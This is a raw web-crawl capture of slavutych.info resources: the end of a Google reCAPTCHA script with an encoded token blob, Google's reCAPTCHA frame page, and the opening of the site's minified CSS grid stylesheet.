63CocO2RXTCuy0MZnfDvnVcHMO+D8K4wpM3Q0Q1wpIHw6DDnhnDt8Kzw7NjajrCn8OeDSHDniEiw5leKhJQCwx/wqbDpMOLw5nCicOJw73DswXDh2xgNMKnw4BNFsOMOFnCvDh1wovCjsOMwoPDhMOxwq/DhjDDhFjCqsOnwpU2w73Ci8O0TjhmRcKow7vDoEvDvznCkiDCkcK3AhJaOHIgQwlmwqcXwoJ7w7zCmsKtwqtSw53CkmDChnfDvxgVGsKMPjV9JsKENMKdwpXDhMK1U1F8w5TCusOIwopVwrTDrcO/ZXfCoMK4bgPDpz0+wr8QR8KKYwxsw6M/[base64]/wqNFwq/[base64]/DvwjDi8OdwpDDtTbDvcODwpd4w6HDm0vDoi5Iw6YXRMO4U8KHJhDDiMKZwrgKBcKqUhUpc8KhwpFgw7PCu1zCqcOMwqI/DQ8iwppkEGcVw4dNVsKhKW3DuMOwNE7Cv8OJDcKPegrCmiTCpcOmw7PCtMKVDwB6w6RYwrNBOV5AGcOxCMKtwrXCsMKjbkrDnMOQw68MwoAyw5N6wp3Cr8OeWcOXw4bDoWDDsG3Dk8KSOsKnGW03wrPDosK7worDlkk/[base64]/DtsO4w7p5Z3dnwpPDkm/[base64]/DqzTCjRLCgAvDqMOSeMOWwqHCiMOIwq3DmcOiw7fDtWIPLsOqW1nDrR4bw7PCnkFzw5VMM0zCuT/CkF7DucOAP8OsKMOFGsOUUwVlLFgZwpZFMsKzw6XChHwOw7Mgw7XDhcK0RsOKw5kTw5PDsxTCvh4NFSbDrRPCsC8dw69lwqxwa3/[base64]/WcOewrVNJMKuwpYQMhkpGHoYUkwXRsOzEXHCqmfCgSUWw7xzwrTCpsOTCG4dw5pgZcKRwqjCo8K4w7LCkMO1wrPDksKxLsOuwrg7wrfCiBfDncKrbsKLV8O9U13DgW1kwqYJbMO0w7LCu0N+w7gTBsKxABTDk8Ouw4FTwoPCqUIhw4zCmHN/w6zDrxFPwqUTw6J8AFXCk8O+DsOVw4sIwovCk8Knw6bCrDTDg8KrRMKqw4LDr8K4csOWwqbDsGnDq8OuMnHDvzoqf8O6w5zChcKJLlZRwrRBwrcAM1YEZsOlwrXDo8KLwrLCnVnCocO4w5NoFmjCrMKrSsKhwp/[base64]/[base64]/SlUFw6kvd8KuDkFZw7zClUtfBB3CscKzZsOlw4gcw4bDnMOIKMOFw5LDk8OJeQPCncOReMOiwqHDmEpgwqsqw7jDnsK7SX4pwr/CviAew6XCmkjDmF56bVzCg8ORw7bCvWoOw47DgMKdd2JJw43DgxQHworCoVsmw7fCs8KOS8K/wpdVwogOAsOXZU/DocKRacOZTBfDklBjDmpxGlDDk0hiOkDDrsOCC10/w5kfwogIA3EDHMOqw6vCtU3ChMO0ViPCoMOsBn4Jwplqw6dvXMKccMOiwrs9wpjCssOvw7oCwrlGwp9rFSzDgVnClMKtHGFZw7/DtzLCrMOZwrhIKMKLw6jCjmBvVMKiJnHChsOUUsKUw5B8w6Azw6Miw4VAHcOPWgcxwohtw6XCksOLV2kew6jCkkwkJMKRw5rCrMOdw5wabW7Cm8Kmf8KgBhrClwnCiF7CicOHTi/DviHDsRHDssKDwqLCqW8tHUwOewg/WsKmO8K4wp7CtzjDqm0swpvDimlwY2jDuTrCj8KDworChDUWJ8OAw60Xw4lmwrzCvcK3w7cHZcOOIiUYwohgw4nChMKJeCwMKSoEw7ZKwqABwrbCimjCq8KzwoAvIMKVw5DCrmfCqTjDmsKnQRDDtT9lKD3DgcOYbRA5QSvDhcOYcD1mU8K5w5Z/B8OIw5rCuBfCkWlHw6RaE0xnw64zX2XDiV7CnDfDvMOlw7fCnTMbDnTCi3QXw6bCkcKaY0pyOBTDrFErRMK3w4XCu0bCgjnCo8OFwqDDkTfCnGzCoMOIwr3CosOpZcOWwrV9LGoFA2zCiVjCoTJcw5bDlMOtWxoLP8O1wo3CkG/CmQJIwrzDj0NzLcKdLnHCrSrCnsKQBcOWPRHDpcOsc8OZFcKiw5/DtAwcKybDtU0ZwqVhwofDk8KWbsKxFMKPG8KOw6jCk8O5wqp2w7AHw4fCuWbCmwVKYFU4wpkKw7PChE4lbl5tC35Pw7YsKHwOPMKGwp7DnhPCvllWNcOIwp0nw4Aawp7CucOgwrsRd2DCscK6VArClxFQwqRYwonDnMK9W8OgwrBxwoHCr0FWOMO9w5/[base64]/CuWw4CU8+w7nDnMKfTWPDjsOowqR2cMOLw7UxwqvCsS7CocOyZwxnMyw/U8K0HydTw7LDkC/Ct13Dn3PCiMKowpjDtWYMDgw5w7DCkURpwpVswp0zGMOlZjfDksKaecKewrRXdsKhw6nCmMKzdz7CkcOawrhQw6DCqMO3Th8ZNsK9wonDrMKmwrohGVhXDnNLwo/[base64]/DiMKmATsyw47CpkPDjsOew77DjcKiwpcXwqrDiMOMYDzDn1bCjU0hw5wRwpLClCYRw47ChDjDiyZIw5XCihsZK8OIw5PCkifCgDZpwpAaw7vChcK/w5lBHl1zPsK5H8KEFcOTwrkFw6zCkcKqw5kBDwQGIMKfHBMaOGErwqPDlDTClmdLdRg3w4/[base64]/CjMKrw6XDlALCk0bDuMKHfMK1w7/[base64]/MQ/CqAHDt0hOw4t3BmnDisOmZm/CuMKwVgfCkMK2wqNyCxh/RhkNLzDCrsONwrHCkmjCssOzSMOhwq4cwrgmdcOzw5pnwpzCvsKoGMKlwo9Hw6t8PsKDY8Ozw7YKPsKpNsO+wpMIw60qUhw+d08qWcKNwpLDiQzChHsWI07DlcKmw4XDrsODwr7Dg8KMBT8Jw48xC8O4L1/Dp8K9w71Rw7/Cs8OMJsO0wqLCqFAewr3CmMOPw6ZWJw5bwqvDocKkJj9iXTfDs8OPwpfDqCdxKMKUwqrDqcO5wrDCpMKKLR/DmU3DmMOmP8O1w41jd3UEbibDpkcgwqLDm2ldfcOswo7CpMOPUyEvwo0owpnCpwnDpWgMwqc4RMOYAjpTw6jDmnDCvRx+fUrDmTA2T8KmMsO4w4HDqFUxw74rGcOkw6/[base64]/DgsKuwrYjScOMWCFNwrEbwpkWwotVw73CikbCscKFDygTccO1e8OweMK6ZH5UwqLCgkcOw45jSS/Cn8ODwrdgYA9Xw7w9wo/CrsKYPsKGICMoYVPCscKZb8Ojb8KeQ2skRmzDhcOmZ8OXw7bDqHDDik1XXWTDkC1IaFMcw5LDnxvDuAPDi3HCnsOlw5HDsMOQHMK6AcOPwopmb2xOdsKUw6rDvMKWXsOOPXJ1JsOIw4ZMw7HDrTwawqfDqMOIwpgewrI6w7fChi/DpGDDtELCscKdZcKJED4WwpDDtVTDmTsMSm/[base64]/DgcOTwqd8MBYIw4J5w7/[base64]/CtF/Dk8K/QMKiwp9pPsKWQ8KrBcOPwqDChChEwqPCvMKowoRvw57DkMOmw4nCpUTClMOYw6omaDfDhsOSOTpWDsOAw6cww6E1ISpfwoY1woFNeQrCnyUnEMKrRcOdY8KPwq8jw7Q9w4jDsUwmXXHDslcOw4x8DD5LCcKAw7DCsjoZeGTCmkHCuMO/[base64]/Dn1nDmcO/CsKPT3oUw7VJw6sPFFQYwo4iw53ChERpw4pYLMKRwrjDgcObw41YXcODEhZpwo52asOAwpfDoTrDmltnLTdPwpUPwpXDncO4w63Dh8KvwqfCjMKBW8K2w6DDomBDJ8OWQ8OiwqA2w7TCv8OAJxbDg8OXGjPCusONXMOmJiB/w4fDkRvDphPChsK/w7rDnMKgbF4uIcK9w4Zqb3RWwr3DpwMLZ8K7w6vCnsKWRlDDhTE+XyfCvl3CoMKjwr3DrBvCmsKgwrTCkEXCn2HDt399acOSOFswJxLDhA5aUUxfwqzDosORU2x2VGTDscKZwqB0BzwPAiXCjcOfwoLDrsKmw5vCtDvDpsOkw6/CrnxVwq7DjsOiwr3CiMKAQ37DhcKDwothw7liwpnDmcO7w7p6w6p8ED9tPMOUMA7DhDXCgMO8c8OnDMK3w5LChMK4I8Opw4lBNMO3M2DCkD5xw6IDXsOCXMKLKHojw60iAMKCKW3DgMKvDznDn8KBK8Ovdn/CgVFoGyjDggLCqkMbNcOQXk9Dw7HDqQjCr8OBwqYnw7xDwpXCmcOfw4pQNzXDqcOMwrfDqDfDi8KvWMKgw7jDkV/Ck0zCjMOOw53CqWVEH8O/ewfDuBjCrcKqwoXCnEk+exLDl03DlMOgVcKsw4jDv3nCkSvCoxdOw6HCu8KpdGbCrhUBSSvDrsO2UMKoKHfDgj7DjsKfQsKuHcKEw6/Ds1UKwpbDqcKwCBQ6w5rCojrDtnBZwrpKwq/DnFZxOgTCgzXCnhk/K2fDpQDDjU3DqDfDsSMzMzpoPkLCjyEFKGQ6w54WasOHalgEQB3CqUJ4wrZ0fsOiU8OYUW1SS8OgwpjCiE5Nd8OGbMOsMsKQw50owr53w6bCoyU0w4Juw5DDpy3CuMKRO1TCt15Aw5bCv8KCw5Rvw6cmw6E/QMK1wp0cw4PDoVrDv24ScBlSwpTCg8KjZcO3PcOoScORwqTChHLCsWvCisKCVE4kbn3DqUlMFsKsOB5XNMK6F8KvYUgHBBA1UcKkw5gpw4FvwrnDgMKLOMKDwrsTw5zDvWdQw5diecKRwo46SWEewoEmV8Olwrx/McKUw7/Dl8OBw6ANwo8Uwpo+fVUcKMO7woAUP8KgwqbDj8KEw5JfAMKtJREQwqsXTMKhw5HDjisqwrbDgHFQw50QwrHCr8KnwrHCr8KowqLDp2l1wqDCgGUwNg7CucKrwp0YK0YwI0rClDnClkdTwqpewpnDv3MfwprChXfDll/[base64]/DnMOOXBvCjQ7CssKXGHjDhQRuwrFZw5DCpsOiZgrDm8KBwphmw57CvmLDmzvCgMKqIzs8UcKgUcKxwqzDhMKMUsOyUThCKh44wrXChX3ChcOgwpfCtcOGVsKjEAHClB1ywq/CusOBwpnDj8KvHDLCuWQowpzCh8OAw6YyWDTChQoEw4R+wpfDvSh+HcOLQQjDhcKYwr54MSEobcKNwrwgw73Cq8OPwpgXwpvDgSo9w41mLMKoUsOUw40Tw4rDv8Oaw5vCt3RheijDog0ubMKIw4bCvjgdN8K/J8K2wqnDnEd2H1jDu8KVAn/[base64]/UsOIXVbDscK9w6RuO8K2KcKgwrBkw68pCsOOwqhIw54aUR/CoCVMwrROZh3CqTpyIiDCr0vCmBc4w5Inw7PDkW96dMOPQcKHSBHCn8ODworCgxV5wqzCjcK3CsOpdsOdWmErw7bDosKkEsOkw5k5wr02wqPDmyfCpwsNckV2fcKyw7tWH8Ocw6nCrMKmw44mbQdYwrnDpynCo8KUYgZFKVbCvB/DrRstSg9GwrnDnjZWIcKuHsKRPxrCkMOxw4LDoQzDrsO5DFTCmcO4wqN+w6g9YD1ZDCfDqMOzT8OfdDh+HsOkw75GwpHDoQ7DrFo8wrLCq8OsBcOVP07Dj2tUw4Rfwr7DqMKeUljChXl/FsO9worDt8OXYcKgw6/[base64]/CgC/[base64]/wqZ4dsO4AcORCsKKwr7DvXzCrjxzwoPDicOxw5/DuirCvWhHw6kuWmrCiyd0SsOhwoZJw4PDt8KUZEwyI8OLAcOow4nCg8K4wpbCmcKrIR7Cj8KSYcKvw7rCrRTCqsKeElN5wrkUw7bDicKEw7sLFcKtNHXCkcK4wpLDtmbDgsORbMOAwq9dCRQvCBtxND4Ewr/DtsK1G3Y5w6DDhxIwwoVkRMKXwpvDncK6w7rDr00MSnk8bGAMS0xGwr3DrH8ZWsKSwoAzw6TDgU1/VsKLU8KVRsOFwrbDnsKEe2VYDQzDnT12BcOPJCDCjwpFw6vDjMKAW8Olw43DlUrCqsKXwqZPwqs/asKMw7jCjMO8w6BJwo3DusKewr/DhQrCuiHDqWzCgMKPw7XDhBjCicOSwpbDkcKVL2Ebw61jw4dAacOtRA/DisKCQyjDqcOhc2DCgjjDi8KwG8OBPFsIwqfClUotw60Pwr4aw5bCuS3DhcK7E8Kiw4AxdzIIdsO+S8K0flvCqn5Qw7IUfyZiw7PCscKhWV7CuFvCqsKfGkbDtMOYQC5WRcKxw4bChDp9w5jDrcKEw4DCvQslSMONYhAcaQgGw6A2QHtYfMKOwpBJeVgwTW/DscOnw6vCi8KEw490YTAtwpXCngrCoBrDmcO5wokVM8O5Mlpcw4VeEMKrwqAcBcOGw7EqwrDCp3DDjcOZQ8OyAMOEB8OXX8KNG8KiwrMyPwPDrnHCqiA/wodTwqASD3EkK8KrP8OnF8OvasOIasOPwrXCsXLCuMOkwpEKTcOqGsKWwpA/CMK/[base64]/DlcOdwrHDs3bDpjNnKsK0ZHIjw5/Dj1ohw7HDvBbCoSxLw4vClnBPCTnCpmZswpzDolzCvcKewpYadMKcwrdUBXXCujfCp0EENsK6woxtRMOnGEseIiMlUzjChDEZZcKpTsOVwqMXdXIKwqxhwofDpFcHVcOCasOydCLDozNrQcOew4/CgsO7HsOTwpBZw5zDtC8+Ikk4NcO2JEDCl8O7w48jH8OYwrgUJFkzw7jDlcO7wqfDv8KqO8KDw6Q3cMKowqzDjBbCisKcNcKfw5sLw4HDuycdQzPCp8K8Om1DHsOiAhYIOBrDuh3DkcOjwoDCtk5PYGA7Kx/DlMOhQ8KgXBgewr0pEsO+w5lvNsOkNcK+wqJZR0pzwr7Cg8OJQBrCq8KTw4svwpfDicKXw7/CpE3DjsOhwrRZFsKXbGfCnsOaw6jDnBpMIsOIw5V4wp7DgyoSw5DDlsKmw4nDg8KywpkZw57CqsOLwrxiDDNPF1cUbgbCsRkTGEMoVAYpwrAew65dVMOiw6EJaxXCocKDA8KHw7QDw6UFwrrCq8K/eHZ+NlLCi0wyw5rCjl8hw7zChsKOYMOtd0fDrsKJO2zDm0k7d2fDiMKdwqoiZcOwwqcUw59twq1dw6rDpsKpVMOuwrspw68rXsK1eMKMw7/DgMKmAHcIw5nCim4zSU1ifcK/bzFzwrzDrF7CmV9bV8OITMKAbR3CvVrDicOVw6/CmsOkw7wKLEXCsjtewodoeAwKQ8Kqb1lyKlDCiS9FH04cbG18fm48MBvDkyETH8KDwrtVw6bCl8O2AMOww5ghw6hgV3nClsKbwrt8BEvCnDxxwr3DgcOfEcOxwqhtV8K5wpPDosKxw43Dmx/Ci8K2w4FTcgrDtMKbcMKSGsKiYDhlETV3Lj/Cj8KOw63ClTDDq8KiwrhuacOVwp9ANcK6YMOZdMOTfErCpx7DtsKtGEvDosKxAmI8VcOmBgdcY8OaNA3Dh8Ouw6w+w5LCjsK1wpUWwqIbwp/DrELDjX7CjcKXPsK1OyDCs8KITWfCtsK2NMOhw6A+w7FGLHZfw4oeIC7CrcKXw7jDhARmwoJdMcKSDMO2GcKEwotRJgt0wq3DkcKPXsKlw7/Ck8KEPEFxPMOSw7HDnMOIw7fClsKlTE3CgcO4wqzCtXfDkHTDmAMxDAbCgMONw5NbRMKDwqF9I8KcGcOHw70ZE0/Cl1TDiR7Dp2fCiMOQPyjCgR0Rw6zCsz/Ch8KHWkNPw7zDocK5w6okwrJ9AkhmahpJK8OVw49+w64aw5bDhi4uw4ADw65rwqQpwpDDm8OgNcKcRmobW8KLwpxobcKYw6/DuMKqw6NwEsKaw7lWJnBYccOYN0/CtMOow7Ntw5J7w4LCvMOEAMKCXlTDpsO+wpN4PMOjRwhwNMK0GSggMhRBW8K/RmLCm1TCqSt3LXDCnHQWwpxPwo8zw7jCmsKHwojDsMKdTsKbMm/DmhXDnCUkK8K8YcKkCQ0yw6/CoQYIf8K0w71RwrV4w5Bgw60lw4fDrMKcdcK/csOUV0Ahw7dOw6M/[base64]/CvC3CrzQbw5XDs8K0V8Kqw5fDucKow7vCoBjDhVcKLsO5FGfCj2vDtm4GWMODLTRdw4NEDix4JsOYw5fCtMK6esOpwo/[base64]/[base64]/CVbCjGsQw5XDl2XDusO6RGDDvDdNwrZgFUzCnsK+w7hAw6PCrBQMBQsxwqUWVMOdM1bCmMOOw7oOWMKfNsK5w7hEwpYKwrxMw4bDnsKFFBPCoxzCscOKLMKDw70zw7DCk8OFw5nDtyTCvUbDoRMxE8K8wpg3wqoIw5ZQUMOCQ8Oqwr/Dt8O/Vh3CkQLDpsK8wqTDtWHCt8K0wqpjwodnw78XwqFGTMOlfkTDlcO7IRcKGsK/w4AFPBkewpwMwqjDrjJzX8O1w7EHwoJrasOEV8KXw4vDv8KMXHvCnwjCgUHDvcOEMMKpwrk/MDnCoDTCqMOOwoTCgsKUw6LCvFLCkMOXwo/[base64]/DscKBw4vCgsObw4VKw7rDuhnDkC06wp/[base64]/wrTDo8OQw6lyEsOEwohIwpTDucOrwpBUwqNqMCgHdcKsw4sRw7hHXkbCjsK3HR8tw5YLKmDCrcOrw6oaccKbwrvDtkEZwpcxw5rCmGbCrWdvwp/Cmj9pMRt0PSIzRMKzwo9RwoopbMKpw7AkwoIbISXCmMK2w4N6w51nPsO6w4LDnyc+wrjDunbDgyNRMW8ew4g1a8KzL8Kpw50lw5EmOsKZw7PDqEnDmzTCtMONw6vDpMOEfwXDlh/CmQlawpYrw5VrJQwUwo7DpMKyJml9QcOmw65SOXM8wrpjHznCrGVWR8ObwrgvwrlDOMOjcsOtCTYbw63CsF99GhILd8OGw4IiWsKdw7TCuV4Bwo/CusOwwpdjw4pmwrrCu8K0woTCtcOxFmvCpcKlwqFfw7lzwq14w6sAa8KMZ8OKw6oWwos2Ig3CjWnDr8O8TsKlR0wfwpgcPcKJcCDDuRArbcK6P8OvfsOSesOmw43Dp8Olw67CgMK5KcOAc8OXw73Cplk5wr3Dnj/[base64]/DgMO4MErCvsOrHAdcw7dtwrJ1wq9Fw5YKcFVjw4nDhsOPwrPDjsK6wpVCKRRMw5YFX2jCvsO4w7HCosKBwqE0w7wWGAt8BjQtP11Vwpx/[base64]/Dh8OwdsKuQSoaDMOsaT9PCsObw6kCw4vCgEnDuzPDhFx1bF5TScKpwoPCsMKYOUfCocK1LMOXCMO5wq3DtgsPQQBFwrfDo8OewpJOw4zDvFPCuS7DuAIXwpDCtjzDkQbCsxpYwo8SeH90wr3CnRfCsMOPw4PCpADDt8ONKMOOTMK/wokgIm8dw41qwrMaYVbDuzPCr2jDkC3ClhTCo8OxCMOgw5Nswr7Dnl/[base64]/CvMOBw7wgwrjDksKKwrTCtWTDmyMswqDClD7CshpCFXhsfFYpwpYmZcObwr4zw4xCwp3CqyfDsHdGIHJuw53CosOGOSMMw57DvMOpw6zChMOecSrDpcOAQG/Ci2nDrwfDj8K6wqnCvyNuwoAcUhMLOMKZODTDrFQ5A2XDg8KKwr3DtcK8eRvDgcOYw5cLKMKaw6LDoMOFw6TCp8KsVcOdwo1Yw4s7wr3CmMKGwpDDo8OTwoPCiMKTwrHCn089CRDCgcKLTcKXBVpJwot8wqbCuMK6w7vDjC7CssKXwo3DlD9Gdm8xCQ/CtE3DsMKFw6Ziw5BCUcKTwqfDhMO8w5UcwqZHw7oxw7EnwoxsVsKjWcKEHsOzUMKcw4AQHcOLUMKKwoLDgTHDjsOEDHHCjMODw5h/wpxvf1ZecQ7Dg0NjwoDCoMOQWUIhwoXCvDXDtT49VcKNUW9NY388MsKuXWd4I8KLccOcBx/Dq8ORMnnDmcK/[base64]/w61PKWnDoBfDkh5Cw6rDvsK+w6c\\u003d\x22],null,[\x22conf\x22,null,\x226LcsuDcpAAAAAEeCrmXrLBsb_Q-ja6yNV0n_HhBe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://slavutych.info:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RMLh327zoYFpHaV0Kd0cfNC3Z/hCb+rxj1HXFov2L1I\\u003d\x22,0,0,null,1,1768966508958,0,0,[109,196,18],null,[93,143,112,96,221],\x22RC-XIO8kx9ph8NHaA\x22,null,null,null,null,null,\x220dAFcWeA6S03b6kQKnsntctGLCldYRTXVGr3S-MouQABG0sLz5dQL5WQKoVlYy8kvqSwnN89OGXCxfje11baT7P-116jCrlrfZ-g\x22,1769049308994]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tt16eb9fv-GlP8EW6pwq8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962910607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://slavutych.info/css/slavutych-info.css?v=1753448091
body_size: 40725
content:
@charset "UTF-8";button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}details,main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:1px;border:0;background:#d0d9e4}[type=checkbox],[type=radio],legend{-webkit-box-sizing:border-box;padding:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-12,.row-cols-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-6,.row-cols-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-4,.row-cols-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-3,.row-cols-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-2,.row-cols-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-sm-12,.row-cols-sm-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-sm-6,.row-cols-sm-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-4,.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-3,.row-cols-sm-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-sm-2,.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 